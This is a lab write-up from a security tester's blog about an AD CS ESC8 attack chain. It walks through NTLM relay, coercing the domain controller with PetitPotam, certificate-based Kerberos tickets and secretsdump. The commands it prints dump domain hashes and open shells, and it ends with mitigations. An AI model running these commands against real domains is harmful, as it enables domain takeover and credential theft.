AD CS NTLM Relay Attack from Linux
Table of Contents
This is nothing new, I am just documenting my approach to exploiting an Active Directory (AD) environment with a misconfigured Active Directory Certificate Services (AD CS). This is only one method of many… I highly recommended to read the original research on attacking AD CS by Will Schroeder and Lee Christensen - Certified Pre-Owned. I also recommend reading this blog post for more details about Certipy, which is a fantastic tool for enumerating and abusing AD CS.
Overview and Background #
The Certificate Authority Web Enrollment, Certificate Enrollment Policy Web Service, and Network Device Enrollment Service roles in AD CS support HTTP-based certificate enrollment. If NTLM relay protections are not enabled (by default they are not), then these enrollment interfaces are vulnerable to NTLM relay attacks. We will focus on the Web Enrollment interface which is accessible via http://<ca-server>/certsrv/, as I have seen this endpoint on several internal networks. This endpoint by default only supports HTTP (which cannot protect against NTLM relay attacks) and allows NTLM authentication.
One of the most frustrating parts of an internal (for me) has always been waiting for a high privilege accounts to attempt to connect to Responder, so you can capture and try relay the hash to another host which has SMB signing disabled. However, tools such as
PetitPotam and
SpoolSample (
Dementor - python implementation) have come to the aid of impatient attackers waiting for hashes to roll in, and provides a way to coerce an account to authenticate to us. In this post, we will coerce authentication from the Domain Controller (DC) to our attacker machine, which is configured to relay the NTLM authentication request to a vulnerable CA Web Enrollment endpoint. Once the certificate is intercepted, it can be used to request a Ticket Granting Ticket (TGT) for the DC$ machine account - allowing us to Pass-the-Ticket or UnPAC and Pass-the-Hash to compromise the domain.
Lab Notes #
-
Domain:
lab.local -
Domain Controller:
- Windows Server 2019
dc.lab.local- 172.30.0.136
-
Certificate Authority:
- Windows Server 2016
ca.lab.local- 172.30.0.21
-
Attacker Machine:
- Ubuntu 22.04
- 172.30.0.232
-
Assumption that the following user account has been compromised:
- Username: jdoe
- Password: Password123

For the NTLM relay attack to work, the following conditions need to be true:
-
AD CS is running either of these services:
- Certificate Authority Web Enrollment
- Certificate Enrollment Web Service

-
NTLM-based authentication is supported and Extended Protection for Authentication (EPA) is not configured (these are the default settings)
NTLM Auth Enabled EAP Disabled NTLM Auth Enabled](/images/ad/adcs-esc8/ntlm-based-auth-enabled.png) | EAP Disabled
If you are building a lab to test this on yourself, keep in mind that:
-
You cannot relay NTLM credentials to the same host that is initiating the authentication request. This is called NTLM reflection and it used to work but has been patched (several times). So make sure you don’t set up your CA (running AD CS) on the same host as the DC.
-
When requesting a Kerberos authentication ticket (TGT), if you get the following error:
KDC_ERR_CLIENT_NOT_TRUSTED, you have likely not imported the CA certificate into the DC.This typically happens when user’s smart-card certificate is revoked or the root Certification Authority that issued the smart card certificate (in a chain) is not trusted by the domain controller.
Attacking ADCS (esc8) #
Tools #
Note: you won’t need all of these tools, as I am covering various ways to perform the attack. So use whatever tool(s) work for you.
-
OS Requirements
sudo apt install -y python3 python3-pip ldap-utils -
git clone https://github.com/ly4k/Certipy cd Certipy sudo python3 setup.py install -
Impacket - You no longer need the ExAndroidDev fork of impacket, as their awesome work (ntlmrelayx-adcs-attack branch) was merged into SecureAuthLab’s master branch.
git clone https://github.com/SecureAuthCorp/impacket cd impacket sudo python3 -m pip install -r requirements.txt sudo python3 -m pip install . -
git clone https://github.com/dirkjanm/PKINITtools cd PKINITtools python3 -m pip install -r requirements.txt -
git clone https://github.com/topotam/PetitPotam -
git clone https://github.com/NotMedic/NetNTLMtoSilverTicket
Identify the CA (Manually) #
On Linux, if you don’t already know the CA server details, you can try find it using the following query - which should return members of the “Cert Publisher” group. As per Windows:
Members of this group are permitted to publish certificates to the directory.
ldapsearch -LLL -x -H ldap://172.30.0.136 -b "dc=lab,dc=local" -D jdoe@lab.local -w Password123 "(&(objectCategory=group)(cn=Cert Publishers))"

You could also try searching by computer description:
ldapsearch -LLL -x -H ldap://172.30.0.136 -b "dc=lab,dc=local" -D jdoe@lab.local -w Password123 "(&(objectCategory=computer)(description=*cert*))"

On Windows, you can use the certutil application to easily identify the CA:
certutil.exe

Once you have identified the CA server, open a web browser and verify that the certificate web enrollement service is running:

Enumerate AD CS Configuration #
We will use Oliver Lyak’s python implementation of Ceritfy - Certipy (which will also identify the CA for us), to enumerate details about the AD CS configuration - specifically which templates are supported. As per the github readme:
The
findcommand is useful for enumerating AD CS certificate templates, certificate authorities and other configurations.
certipy find 'lab.local/jdoe:Password123@dc.lab.local'

Looking at the output, we can see that Ceritpy identified the CA server and that the HTTP Web Enrollment service is enabled:

There are some custom bloodhound queries which can quickly identify misconfigured certificate templates.

Note: this is only scratching the surface of what you can do with Certipy. It is an extremely useful offensive tool for abusing AD CS. I found this out close to the end of writing this blog as I had the tool on my list of things to read but didn’t get around to it until it was too late.
NTLM Relay Set Up #
The first step is to set up our attacker machine to perform the NTLM relay attack using impacket’s ntlmrelayx
sudo python3 impacket/examples/ntlmrelayx.py -debug -smb2support --target http://ca.lab.local/certsrv/certfnsh.asp --adcs --template DomainController

Coercing Authentication of the DC to our Attacker Machine #
Next, we need to coerce authentication of the DC to our attacker machine, so we can relay the authentication request to the CA.
PetitPotam.py -d <domain> -u <user> -p <password> <attacker-ip> <target-ip>
python3 PetitPotam/PetitPotam.py -d lab.local -u jdoe -p Password123 172.30.0.232 172.30.0.136
After executing PetitPotam, the authentication request is relayed via our attacker machine to the CA server and a certificate was issued for the DC machine account (DC$).

Looking at the CA server, we can see that the new certificate (Request ID:4) that has been issued:

Pass-the-Ticket #
We need to decode the base64 encoded certificate blob that we intercepted and write the output into a file.
echo "MIIRpQIBAzCCEV8GCSqGSIb3DQEHAa..." | base64 -d > cert.pfx
We can then use the certificate to impersonate the DC machine account (DC$) and use
DirkJam’s gettgtpkinit script to request a Ticket Granting Ticket (TGT).
python3 PKINITtools/gettgtpkinit.py 'lab.local/dc$' -cert-pfx cert.pfx dc.ccache

Now that we have a valid TGT, we need to request a Service Ticket (ST) ticket with Kerberos S4U2Self. This can be done using DirkJam’s gets4uticket script to obtain a service ticket to the CIFS service for the local administrator of the DC - this is known as a silver ticket 🎟.
KRB5CCNAME=dc.ccache python3 PKINITtools/gets4uticket.py 'kerberos+ccache://lab.local\dc$:dc.ccache@dc.lab.local' cifs/dc.lab.local@auralab.local Administrator@lab.local Administrator.ccache -v

Finally we can pass-the-ticket and use
impacket’s secretsdump script to loot the DC’s NTDS.dit file. As an example, we can retrieve the hash of the krbtgt account, allowing us to craft golden tickets 🎫.
KRB5CCNAME=Administrator.ccache python3 impacket/examples/secretsdump.py -just-dc-ntlm -user-status -k lab.local/Administrator@dc.lab.local -no-pass -just-dc-user Administrator
Dumping the entire NTDS.dit file is a bit overkill on an engagement as all of the user accounts and service accounts should be reset after they have been compromised. On a large customer network, with several hundred service accounts being used, this could cause many hours of work.

KRB5CCNAME=Administrator.ccache python3 impacket/examples/secretsdump.py -just-dc-ntlm -user-status -debug -k lab.local/Administrator@dc.lab.local -no-pass -outputfile dc-lab-secretsdump

Alternatively: UnPAC and Pass-the-Hash #
Instead of passing the ticket, we could extract the NT hash of the DC machine account (DC$). This is done using
DirkJam’s getnthash script and the previously obtained TGT. A service ticket request (TGS-REQ) is sent to the KDC for user-to-user (U2U) authentication. The service ticket response (TGS-REP) contains the PAC_CREDENTIAL_INFO, which was encrypted with the session key (AS-REP) from the original TGT and can be used to extract the NT hash of the DC machine account.
KRB5CCNAME=dc.ccache sudo python3 PKINITtools/getnthash.py 'lab.local/dc$' -key db89b471b9aae3e77255158503d64badc6354c325b7937074924bfd0b0b09dfd

Note: Machine accounts (in this case DC$) don’t have enough privileges to execute commands with wmiexec. However, we can use the NT hash of the DC machine account to retrieve the DC local Administrator NTLM hash.
sudo python3 impacket/examples/secretsdump.py -hashes :fbe7ae23ece0b7fe4a3f2d1dfde5682a 'lab.local/dc$@dc.lab.local' -just-dc-user Administrator

Once we have obtained the NTLM hash of the local Administrator account for the DC, we can perform a pass-the-hash attack and gain shell access using impacket’s wmiexec script.
sudo python3 impacket/examples/wmiexec.py -hashes :4ea013e3dcbd5ee3bb088615b7589b19 lab.local/Administrator@dc.lab.local

We could also have used the NT hash of the DC machine account to retrieve the NTLM hash of the krbtgt account - allowing us to generate golden tickets.
sudo python3 impacket/examples/secretsdump.py -hashes :fbe7ae23ece0b7fe4a3f2d1dfde5682a 'lab.local/dc$@dc.lab.local' -just-dc-user krbtgt

Notice me Certipy #
As I mentioned earlier, you could actually perform most of the attack chain with Certipy. Additionally, Certipy can exploit many more AD CS misconfigurations and will be my go-to tool in the future when it comes to attacking AD CS.
NTLM Relay Setup #
sudo certipy relay -ca ca.lab.local -template DomainController

Coercing Authentication of the DC to our Attacker Machine #
To keep things a little interesting at this point, let’s use 3xocyte’s dementor.py script to exploit the print spooler ( SpoolSample) bug. This will have the same effect of coercing authentication of the DC to our attacker machine.
Check if the Print System Remote Protocol (spoolss) is enabled by querying the
RPC UUID using
impacket’s rpcdump.py script:
python3 impacket/examples/rpcdump.py dc.lab.local | grep "12345678-1234-ABCD-EF00-0123456789AB" -B 2

python3 dementor.py <attacker-ip> <target-ip> -u <username> -p <password> -d <domain>
python3 NetNTLMtoSilverTicket/dementor.py 172.30.0.232 172.30.0.136 -u jdoe -p Password123 -d lab.local

If the relay attack is successful, the certificate and private key will be saved as a PFX file - dc.pfx in this instance.
Pass-the-Ticket or UnPAC and Pass-the-Hash #
Similar to how to did before, we can obtain a TGT and recover the NT hash of the DC machine account using the auth command of Certipy. As per the readme:
The
authcommand will use the PKINIT Kerberos extension to authenticate with the provided certificate to retrieve a TGT and the NT hash of the user.
certipy auth -pfx dc.pfx

You could now either pass-the-ticket using the credential cache (dc.ccache) or pass-the-hash of the DC$ machine account and execute impackets secretsdump as I have already covered previously.
Mitigation #
- “Harden AD CS HTTP Endpoints – PREVENT8” of the original whitepaper covers the mitigation of this issue.
- https://support.microsoft.com/en-us/topic/kb5005413-mitigating-ntlm-relay-attacks-on-active-directory-certificate-services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429
Links & References #
- Will Schroeder & Lee Christensen - Certified Pre-Owned: https://posts.specterops.io/certified-pre-owned-d95910965cd2
- Gilles Lionel - PetitPotam POC: https://github.com/topotam/PetitPotam
- https://www.exandroid.dev/2021/06/23/ad-cs-relay-attack-practical-guide/
- https://research.ifcr.dk/certipy-2-0-bloodhound-new-escalations-shadow-credentials-golden-certificates-and-more-34d1c26f0dc6
- https://www.trustedsec.com/blog/a-comprehensive-guide-on-relaying-anno-2022/
- https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/adcs-+-petitpotam-ntlm-relay-obtaining-krbtgt-hash-with-domain-controller-machine-certificate
- https://www.sprocketsecurity.com/blog/the-ultimate-tag-team-petitpotam-and-adcs-pwnage-from-linux
- https://www.hackingarticles.in/domain-escalation-petitpotam-ntlm-relay-to-adcs-endpoints/
- https://www.thehacker.recipes/ad/movement/ad-cs
- https://www.thehacker.recipes/ad/movement/kerberos/unpac-the-hash
Acknowledgements #
Obviously to all the researchers and people who make these offensive tools.
Also a shoutout to my employer Aurainfosec for giving me time to learn and upskill :)
